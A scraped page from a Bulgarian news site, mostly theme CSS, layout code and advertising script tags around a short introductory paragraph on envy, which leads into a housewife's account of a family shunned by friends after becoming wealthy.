.tdi_105_d24{
                    vertical-align: baseline;
                }.tdi_105_d24 .wpb_wrapper,
				.tdi_105_d24 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_d24 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_4b7  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_4b7{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_4b7{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_4b7{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_469" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_564  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_564{
                    min-height: 0;
                }.tdi_109_564,
				.tdi_109_564 .tdc-columns{
				    display: block;
				}.tdi_109_564 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_564 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_564 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_564 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_564 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_564 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_564 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_564{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_9f2  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_9f2{
                    vertical-align: baseline;
                }.tdi_111_9f2 .wpb_wrapper,
				.tdi_111_9f2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_9f2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_9f2 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_9f2{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_9f2{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_9f2{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_9f2{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_b53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_b53" >
<style>

/* inline tdc_css att */

.tdi_112_b53{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_b53{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_b53{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_b53{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_b53 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/02/гледа-лошо.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_b53 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_b53 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_767  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_767{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_767,
				.tdi_114_767 .tdc-inner-columns{
				    display: block;
				}.tdi_114_767 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_767 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_767 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_767 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_767 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_82d  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_82d{
                    vertical-align: baseline;
                }.tdi_116_82d .wpb_wrapper,
				.tdi_116_82d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_82d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_82d{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_82d{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_82d{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_82d{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_65a td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_65a" >
<style>

/* inline tdc_css att */

.tdi_117_65a{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_65a{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_65a .td-block-title a,
				.tdi_117_65a .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_65a .td-block-title a,
				.tdi_117_65a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_65a .td-block-title a,
				.tdi_117_65a .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_65a .td-block-title a,
				.tdi_117_65a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_9b6 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_9b6" >
<style>

/* inline tdc_css att */

.tdi_118_9b6{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_9b6{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_9b6{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_9b6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_9b6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_9b6 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_9b6 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_9b6 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_9b6 .td-post-vid-time{
					display: block;
				}.tdi_118_9b6 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_9b6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_9b6 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_9b6 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_9b6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_9b6 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_9b6 .td-post-author-name{
					display: none;
				}.tdi_118_9b6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_9b6 .td-post-date,
				.tdi_118_9b6 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_9b6 .entry-review-stars{
					display: inline-block;
				}.tdi_118_9b6 .td-icon-star,
                .tdi_118_9b6 .td-icon-star-empty,
                .tdi_118_9b6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_9b6 .td-module-comments{
					display: none;
				}.tdi_118_9b6 .td-read-more{
					display: none;
				}.tdi_118_9b6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_9b6 .td-post-category:hover{
					color: #000000;
				}.tdi_118_9b6 .td-post-author-name a{
					color: #666666;
				}.tdi_118_9b6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_9b6 .td-editor-date,
				.tdi_118_9b6 .td-editor-date .td-post-author-name,
				.tdi_118_9b6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_9b6 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_9b6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_9b6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_9b6 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_9b6 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_9b6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_9b6 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_9b6 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_9b6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_9b6 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_9b6 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_9b6 = new tdBlock();
block_tdi_118_9b6.id = "tdi_118_9b6";
block_tdi_118_9b6.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_9b6","tdc_css_class":"tdi_118_9b6","tdc_css_class_style":"tdi_118_9b6_rand_style"}';
block_tdi_118_9b6.td_column_number = "1";
block_tdi_118_9b6.block_type = "td_flex_block_5";
block_tdi_118_9b6.post_count = "0";
block_tdi_118_9b6.found_posts = "0";
block_tdi_118_9b6.header_color = "";
block_tdi_118_9b6.ajax_pagination_infinite_stop = "";
block_tdi_118_9b6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_9b6);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_9b6 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_266 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_266" >
<style>

/* inline tdc_css att */

.tdi_119_266{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_266{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_266 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_266 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_266 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_266 .avatar,
                .tdi_119_266 .tdb-author-photo:before,
                .tdi_119_266 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_266 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_266 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_266 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_266 .tdb-social-item i.td-icon-twitter,
				.tdi_119_266 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_266 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_266 .tdb-social-item i.td-icon-blogger,
				.tdi_119_266 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_266 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_266 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_266 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_266 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_266 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_266 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_266{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_266{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_266{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_9b5  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_9b5{
                    vertical-align: baseline;
                }.tdi_121_9b5 .wpb_wrapper,
				.tdi_121_9b5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_9b5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_9b5{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_9b5{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_9b5{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_9b5{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_667 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_667{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_667{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_667{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_666 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_666" >
<style>
/* custom css */
.tdi_124_666,
                .tdi_124_666 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_666 li{
			        line-height:1.8 !important;
		        }.tdi_124_666 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_666 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_666,
                .tdi_124_666 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_666,
                .tdi_124_666 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_666 img.aligncenter,
				.td-pb-span12 .tdi_124_666 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_666,
                .tdi_124_666 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Темата е злободневна – за завистта у хората. Която трови душата и сърцата им. Понякога тя е прикрита. Зад усмивки. Но често се изразява в „доброжелателни“ подмятания. А те нараняват. Особено ако идват от страна на хора, които сме считали за приятели. За много близки приятели… Присъща ли е завистта единствено на българите? Едва ли. Но вероятно ние сме в първата десетица в световен мащаб, защото преобладаващата еснафщина неизбежно ражда завист. По-долу ще ви запознаем с откровението на една огорчена домакиня на семейство, което, след като забогатява, развивайки собствен бизнес, се оказва постепенно изолирано от многобройните си приятели. Вижте защо.<a class="se-box se-article" href="https://vijti.com/?p=57798" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Обществена драма: Намразих жестоко мама, тя така и не забеляза какво ми причиняваше брат ми</span></span><span class="se-box-text">Всеки ден от криминалните новини научаваме за жестоки изнасилвания. Най-често жертвите са малолетни …</span><span class="se-box-date">Jan 4 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
